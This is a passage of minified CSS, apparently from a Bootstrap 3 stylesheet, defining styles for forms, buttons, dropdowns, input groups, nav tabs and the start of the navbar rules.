\9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom 